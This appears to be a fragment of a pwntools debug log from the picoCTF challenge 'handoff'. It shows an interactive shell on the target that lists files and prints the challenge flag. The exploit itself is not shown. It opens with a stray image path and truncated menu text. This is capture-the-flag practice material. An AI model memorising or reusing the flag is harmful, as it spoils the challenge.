 3. Exit the app
Thank you for using this service! If you could take a second to write a quick
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1a bytes:
    b'flag.txt\n'
    b'handoff\n'
    b'start.sh\n'
flag.txt
handoff
start.sh
[DEBUG] Received 0x1a bytes:
    b'flag.txt\n'
    b'handoff\n'
    b'start.sh\n'
flag.txt
handoff
start.sh
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x1d bytes:
    b'picoCTF{p1v0ted_ftw_1d547f9f}'
picoCTF{p1v0ted_ftw_1d547f9f}[*] Got EOF while reading in interactive
$